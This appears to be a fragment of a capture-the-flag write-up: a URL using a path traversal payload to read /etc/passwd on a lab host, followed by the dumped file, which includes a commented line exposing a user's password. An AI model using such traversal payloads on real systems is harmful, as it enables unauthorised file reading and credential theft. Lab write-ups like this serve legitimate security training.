 10.10.90.12/article?name=../../../etc/passwd
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache
/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin
/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false